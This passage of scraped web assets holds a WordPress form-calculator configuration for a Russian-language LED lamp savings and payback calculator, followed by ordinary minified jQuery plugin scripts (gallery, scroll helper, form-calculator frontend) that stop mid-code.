\u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769152101 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js
body_size: 65
content:
jQuery(document).ready(function(a){if(a(".niceseo_gallery_wrap").length){a(".niceseo_gallery_blurred.niceseo_gallery_active").click(function(){a(this).removeClass("niceseo_gallery_active")});if(a(".niceseo_gallery_wrap:first").data("niceseo-gallery-fancybox")===1){a('[data-fancybox="gallery"]').fancybox()}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js
body_size: 85
content:
jQuery(document).ready(function(){function goToByScroll(id){id=id.replace("link","");jQuery('html,body').animate({scrollTop:jQuery("."+id).offset().top},'slow')}
jQuery(".click-js-reviewer").click(function(e){e.preventDefault();goToByScroll(jQuery(this).attr("id"))})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js
body_size: 24041
content:
var EZFC;"undefined"==typeof EZFC_Object&&(EZFC_Object=function(R){var W=this,u="__HIDDEN__",Y=["in","not_in","selected","not_selected","selected_index","not_selected_index","selected_id","not_selected_id","selected_count","not_selected_count"];this.init=function(){"undefined"==typeof EZFC_LOADED&&(EZFC_LOADED=!0,this.form_vars=[],this.$form_elements=[],this.$element_trigger=0,this.element_trigger_id=0,this.trigger_list=[],this.subtotals=[],this.conditional_once=[],this.payment_form_id=0,this.payment_methods=["stripe","authorize"],this.elements_cache=[],this.group_repeat_elements=[],this.uploaded_files=[],this.skip_init_blur_classes=["ezfc-slider","ezfc-spinner"],this.current_steps=[],this.step_is_changing=!1,this.deco_element_types=["fileupload","group","heading","hr","html","image","placeholder","spacer","stepstart","stepend"],this.wc_current_variation_id=0,this.wc_current_variation_price=0,this.is_force_calc=!1,this.functions={calculate_element:function(e,t){return W.calculate_element(e,t)},calculate_price:function(e){var t=R(".ezfc-form[data-id='"+e+"']");return W.calculate_price(t)},get_calculated_value_from:function(e,t){return W.get_calculated_element_value(e,t)},get_element_id_by_name:function(e,t){!t&&e&&(t=e);var a=R(".ezfc-form [data-elementname='"+t+"']");if(!a)return!1;if(!(e=e||a.closest(".ezfc-form").data("id")))return!1;for(var i in ezfc_vars.element_vars[e]){var r=ezfc_vars.element_vars[e][i];if(W.get_element_object_value(r,"name","").toLowerCase()==(t=t.toLowerCase()))return r.id}return!1},get_selected_id:function(e){var t;if("number"==typeof e)t=e;else{if("string"!=typeof e)return W.debug_message("Unknown object type: "+e),!1;if(!(t=W.functions.get_element_id_by_name(null,e)))return W.debug_message("Unknown element: "+e),!1}var a=W.functions.get_value_from(t,!0,!0,{return_value:"option_id"});return 1==a.length?a[0]:W.functions.get_value_from(t,!0,!0,{return_value:"option_id"})},get_value_from:function(e,t,a,i){return W.get_value_from_element(null,e,t,a,i)},get_value_from_name:function(e,t,a){var i=W.functions.get_element_id_by_name(e,t);return W.functions.get_value_from(i,a)},price_format:function(e,t,a,i,r){return W.format_price(e,t,a,i,r)}},ezfc_functions=this.functions,this.external_listeners=[],this.price_old_global=[],numeral.register("locale","ezfc",{delimiters:{decimal:ezfc_vars.price_format_dec_point,thousands:ezfc_vars.price_format_dec_thousand},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(e){var t=e%10;return 1==~~(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th"},currency:{symbol:"$"}}),numeral.locale("ezfc"),this.defaultFormat=ezfc_vars.price_format?ezfc_vars.price_format:"0,0[.][000000]",numeral.defaultFormat(this.defaultFormat),R.datepicker.setDefaults(R.datepicker.regional[ezfc_vars.datepicker_language]),this.init_form_vars(),this.attach_events(),this.init_tips())},this.attach_events=function(){R(document).on("click",".ezfc-element-option-image",function(){R(this).hasClass("ezfc-element-radio-image")?W.radio_change_state(R(this).siblings(".ezfc-element-radio-input")):R(this).hasClass("ezfc-element-checkbox-image")&&W.checkbox_change_state(R(this).siblings(".ezfc-element-checkbox-input"))}),R(document).on("click",".ezfc-element-option-has-image label",function(){var e=R(this).closest(".ezfc-element").data("element"),t=R(this).closest(".ezfc-element-single-option-container").find(":input");"radio"==e?W.radio_change_state(t):"checkbox"==e&&W.checkbox_change_state(t,null,!1,!0)}),R(".ezfc-addon-option").click(function(){R(this).siblings(".ezfc-element-option-image").click()}),R(".ezfc-form").each(function(){var e=R(this),t=e.closest(".ezfc-wrapper");W.init_form_ui(e),t.find(".ezfc-form-loading-text").length&&t.find(".ezfc-form-loading-text").fadeOut(500,function(){e.fadeIn(500,function(){t.removeClass("ezfc-form-loading"),W.form_change(e),W.scroll()})}),R(document).trigger("ezfc_forms_loaded")}),R(".ezfc-element-fileupload").each(function(e,a){var r=R(this).closest(".ezfc-element"),n=r.find(".ezfc-upload-button"),s=r.find(".ezfc-fileupload-files"),o=r.data("id"),t=(R(this).attr("multiple"),R(this).closest(".ezfc-form")),c=t.find("input[name='id']").val(),l=t.find("input[name='ref_id']").val(),i={action:"ezfc_frontend_fileupload",data:"action=upload_file&id="+c+"&ref_id="+l};if("function"!=typeof R.prototype.fileupload)return W.debug_message("Unable to load fileupload function."),!1;R(this).fileupload({formData:i,dataType:"json",add:function(e,t){r.find(".ezfc-bar").css("width",0),r.find(".progress").addClass("active"),r.find(".ezfc-fileupload-message").text(""),n.off("click"),1==W.get_element_object_value(o,"file_upload_auto",1)?W.file_upload_attach_event(a,t,n,e):n.click(function(){W.file_upload_attach_event(a,t,n,e)})},done:function(e,t){if(n.removeAttr("disabled"),t.result.error)return r.find(".ezfc-fileupload-message").text(t.result.error),r.find(".ezfc-bar").css("width",0),!1;for(var a in void 0===W.uploaded_files[c]&&(W.uploaded_files[c]=[]),void 0===W.uploaded_files[c][o]&&(W.uploaded_files[c][o]=[]),t.result)W.uploaded_files[c][o].push({id:t.result[a].success,name:t.files[a].name});R(this).val(""),R(this).attr("multiple")||R(this).attr("disabled","disabled"),r.find(".progress").removeClass("active"),r.find(".ezfc-fileupload-message").text(ezfc_vars.upload_success);var i="";for(var a in W.uploaded_files[c][o])i+="<li class='ezfc-fileupload-files-item' data-fileid='"+W.uploaded_files[c][o][a].id+"' data-refid='"+l+"'>"+W.uploaded_files[c][o][a].name+" <span class='ezfc-fileupload-files-remove'><i class='fa fa-close'></i></span></li>";s.html(i)},progressall:function(e,t){var a=parseInt(t.loaded/t.total*100,10);R(r).find(".ezfc-bar").css("width",a+"%")},replaceFileInput:!1,url:ezfc_vars.ajaxurl})}),R(document).on("click",".ezfc-fileupload-files-remove",function(){var i=R(this);if(i.hasClass("ezfc-state-removing"))return!1;var r=i.closest(".ezfc-form").find("input[name='id']").val(),n=i.closest(".ezfc-element"),s=i.closest(".ezfc-fileupload-files-item"),o=n.find(".ezfc-fileupload-message"),c=n.find(".ezfc-element-fileupload"),l=n.data("id"),_=s.data("fileid"),e=s.data("refid"),t="action=remove_uploaded_file&file_id="+_+"&ref_id="+e;return i.addClass("ezfc-state-removing"),i.find(".fa").removeClass("fa-close").addClass("fa-circle-o-notch fa-spin"),R.ajax({type:"post",url:ezfc_vars.ajaxurl,data:{action:"ezfc_frontend_fileupload",data:t},complete:function(e){var t;if("object"==typeof e&&void 0!==e.responseText)try{t=R.parseJSON(e.responseText)}catch(e){}if(!t)return o.text(e.upload_remove_error),i.find(".fa").removeClass("fa-circle-o-notch fa-spin ezfc-state-removing").addClass("fa-close"),!1;c.attr("multiple")||1==n.find(".ezfc-fileupload-files-item").length&&c.removeAttr("disabled");for(var a in s.fadeOut(),o.text(ezfc_vars.upload_removed),W.uploaded_files[r][l])W.uploaded_files[r][l][a].id==_&&W.uploaded_files[r][l].splice(a,1)}}),!1}),R(".ezfc-overview").dialog({autoOpen:!1,modal:!0}),R(".ezfc-form .ezfc-input-format-listener").each(function(){W.input_format_listener_change(R(this)),R(this).trigger("ezfc_blur_trigger")});var t=this.throttle(function(e,t){var a=e.parents(".ezfc-form");W.form_change(a,null,e,t)},100);R(document).on("change keyup",".ezfc-form input, .ezfc-form select",function(e){t(R(this),e)}),R(document).on("blur",".ezfc-form textarea",function(e){var t=R(this).closest(".ezfc-form");W.form_change(t,null)}),R(".ezfc-element-wrapper-checkbox").change(function(){W.checkbox_change(R(this))}),R(document).on("click",".ezfc-element-wrapper-radio :input",function(){W.radio_change_state(R(this),!0)}),R(".ezfc-slider").each(function(e,t){W.init_slider(R(t))}),R(".ezfc-spinner").each(function(e,t){W.init_spinner(R(t))}),R(document).on("click",".ezfc-step-button",function(){var e=R(this).parents(".ezfc-form"),t=parseInt(e.find(".ezfc-step-active").data("step"))+(R(this).hasClass("ezfc-step-next")?1:-1),a=R(this).hasClass("ezfc-step-next")?1:0;return W.set_step(e,t,a),!1}),R(document).on("click",".ezfc-step-indicator-item-active, .ezfc-step-indicator-item-force",function(){var e=R(this).closest(".ezfc-form"),t=parseInt(R(this).data("step"));return W.set_step(e,t,0),!1}),R(document).on("change",".ezfc-element-wrapper-payment input",function(){var e=R(this).closest(".ezfc-form"),t=e.data("id");1!=W.form_vars[t].price_show_request&&1!=W.form_vars[t].summary_enabled&&W.set_submit_text(e)}),R(window).scroll(this.scroll),this.scroll(),R(".ezfc-form").submit(function(e){var t=R(this),a=t.data("id"),i=t.find(".ezfc-submit");return 1==W.form_vars[a].hard_submit||(W.form_submit(t,-1,i.data("type")),e.preventDefault(),!1)}),R(".ezfc-payment-submit").click(function(e){var t=R(this).closest(".ezfc-payment-form").data("form_id"),a=R(".ezfc-form[data-id='"+t+"']");return W.form_submit(a,-1,R(this).data("payment")),e.preventDefault(),!1}),R(".ezfc-payment-cancel").click(function(){var e=R(this).closest(".ezfc-payment-form").data("form_id"),t=R("#ezfc-form-"+e),a=".ezfc-payment-dialog-modal[data-form_id='"+e+"']";return R(a+=", .ezfc-payment-form").removeClass("ezfc-payment-dialog-open"),W.form_submit(t,!1,!1,!0),!1}),R(".ezfc-reset").click(function(){var e=R(this).parents(".ezfc-form");return W.reset_form(e),!1}),R(".ezfc-collapse-title-wrapper").on("click",function(){var e=R(this).closest(".ezfc-element-wrapper-group");W.toggle_group(e)}),R(".ezfc-cc-number-formatter").on("change keyup",function(){var e=R(this).val();e=e.replace(/[^\dA-Z]/g,"").replace(/(.{4})/g,"$1 ").trim(),R(this).val(e)}),R(document).on("click",".ezfc-table_order-btn",function(e){var t=R("#"+R(this).data("target"));if(t.is(":disabled"))return!1;var a=t.closest(".ezfc-custom-element");parseFloat(a.data("soft_min"));var i=!isNaN(0),r=a.closest(".ezfc-form").data("id"),n=t.data("min"),s=t.data("max"),o=R(this).data("value"),c=W.normalize_value(t.val())+o;return 0==s&&(s=c),c=i&&c<n?o<0?0:n:(c=Math.min(c,s),Math.max(c,n)),t.val(c),t.trigger("blur"),W.form_change(null,r,null,e),!1}),R(document).on("blur",".ezfc-element-table_order-quantity-input",function(e){var t=R(this).closest(".ezfc-custom-element");parseFloat(t.data("soft_min"));var a=!isNaN(0),i=t.closest(".ezfc-form").data("id"),r=R(this).data("min"),n=R(this).data("max"),s=W.normalize_value(R(this).val());0==n&&(n=s),s=a&&s<r?0<s?r:0:(s=Math.min(s,n),Math.max(s,r)),R(this).val(s),W.form_change(null,i,null,e)}),R(document).on("click",".ezfc-repeatable-form-repeat-button",function(){return W.group_repeat(R(this).data("id")),!1}),R(document).on("click",".ezfc-repeatable-form-remove-button",function(){return W.group_remove(R(this).data("id"),R(this).data("row")),!1}),R(".ezfc-form-open-popup-button").click(function(){var e=R(this).data("target");return W.popup_form_open(e),!1}),R(".ezfc-form-popup-close").click(function(){var e=R(this).data("target");return W.popup_form_close(e),!1}),R(".variations_form").each(function(){R(this).on("found_variation",function(e,t){W.wc_current_variation_id=t.variation_id,W.wc_current_variation_price=parseFloat(t.display_price),R(".ezfc-form").each(function(){W.force_calc_form(R(this).data("id"))})})})},this.init_form_ui=function(e,t){void 0===t&&(t=!0);var s=R(e),o=s.data("id");s.find(".ezfc-element-datepicker").each(function(){var e=R(this),t={};e.data("settings")&&(t=e.data("settings"));var r=[0,1,2,3,4,5,6];t.available_days.length&&(r=t.available_days.split(",")),r=r.map(function(e){return parseInt(e)});var n=[];t.blocked_days.length&&(n=t.blocked_days.split(","));var a=R.trim(W.form_vars[o].datepicker_format);""==a&&(a="dd/mm/yy");var i=R.trim(t.yearRange);""==i&&(i="c-10:c+10"),e.datepicker({changeMonth:!!t.changeMonth&&t.changeMonth,changeYear:!!t.changeYear&&t.changeYear,dateFormat:a,firstDay:!!t.firstDay&&t.firstDay,minDate:t.minDate?t.minDate:"",maxDate:t.maxDate?t.maxDate:"",numberOfMonths:t.numberOfMonths?parseInt(t.numberOfMonths):1,showAnim:t.showAnim?t.showAnim:"fadeIn",showWeek:"1"==t.showWeek&&t.showWeek,yearRange:i,beforeShowDay:function(e){return W.check_datepicker_days(e,r,n)}}),e.on("change keyup",function(e){var t=R(this).datepicker("getDate"),a=W.check_datepicker_days(t,r,n),i=!0;"object"!=typeof a||a[0]||(i=!1),i||R(this).val(""),W.form_change(s,null,null,e)}),W.check_datepicker_predefined_values(e)}),s.find(".ezfc-element-daterange").each(function(){var n=R(this),e=n.closest(".ezfc-element-daterange-container").data("settings"),t=[0,1,2,3,4,5,6];e.available_days.length&&(t=e.available_days.split(",")),t=t.map(function(e){return parseInt(e)});var a=[];e.blocked_days.length&&(a=e.blocked_days.split(","));var s=R.trim(W.form_vars[o].datepicker_format);""==s&&(s="dd/mm/yy");var i=R.trim(e.yearRange);""==i&&(i="c-10:c+10"),n.hasClass("ezfc-element-daterange-from")?n.datepicker({changeMonth:!!e.changeMonth&&e.changeMonth,changeYear:!!e.changeYear&&e.changeYear,dateFormat:s,firstDay:!!e.firstDay&&e.firstDay,minDate:n.data("mindate"),maxDate:n.data("maxdate"),numberOfMonths:e.numberOfMonths?parseInt(e.numberOfMonths):1,showAnim:e.showAnim?e.showAnim:"fadeIn",showWeek:"1"==e.showWeek&&e.showWeek,yearRange:i,onSelect:function(e){var t=n.data("mindays")||0,a=n.data("maxdays")||0,i=R.datepicker.parseDate(s,e);i.setDate(i.getDate()+t);var r=R.datepicker.parseDate(s,e);r.setDate(r.getDate()+a),n.siblings(".ezfc-element-daterange-to").datepicker("option","minDate",i),0!=a&&n.siblings(".ezfc-element-daterange-to").datepicker("option","maxDate",r),n.trigger("change")},beforeShowDay:function(e){return W.check_datepicker_days(e,t,a)}}):n.datepicker({changeMonth:!!e.changeMonth&&e.changeMonth,changeYear:!!e.changeYear&&e.changeYear,dateFormat:s,firstDay:!!e.firstDay&&e.firstDay,minDate:n.data("mindate"),maxDate:n.data("maxdate"),numberOfMonths:e.numberOfMonths?parseInt(e.numberOfMonths):1,showAnim:e.showAnim?e.showAnim:"fadeIn",showWeek:"1"==e.showWeek&&e.showWeek,yearRange:i,onSelect:function(e){n.trigger("change")},beforeShowDay:function(e){return W.check_datepicker_days(e,t,a)}}),W.check_datepicker_predefined_values(n)}),s.find(".ezfc-element-timepicker").each(function(){W.init_timepicker(R(this),o)}),s.find(".ezfc-element-colorpicker").each(function(){var t=R(this),a=t.parents(".ezfc-element").find(".ezfc-element-colorpicker-input"),e=t.colorpicker({container:t}).on("changeColor.colorpicker",function(e){t.css("background-color",e.color.toHex()),a.val(e.color.toHex())});R(a).on("click focus",function(){e.colorpicker("show")}).on("change",function(){e.colorpicker("setValue",s.val())})});var a=s.find(".ezfc-step");if(0<a.length){var 